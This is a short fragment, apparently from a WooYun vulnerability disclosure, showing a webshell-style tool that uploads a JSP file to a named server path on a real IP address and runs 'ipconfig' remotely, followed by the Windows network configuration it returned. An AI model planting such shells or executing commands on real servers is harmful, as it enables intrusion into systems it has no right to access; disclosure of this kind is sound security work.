 Host: 182.131.3.101 Port: 80
FilePath: D:\gsxt\wxpt\20150302\WeiXin\nn.jsp Upload
CMD: ipconfig Execute
Result:
Windows IP 配置
以太网适配器 本地连接 9:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::78ab:1625:f6cb:5c37%26
IPv4 地址 . . . . . . . . . . . . : 192.172.0.11
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.172.0.1
以太网适配器 本地连接 8:
www.wooyun.org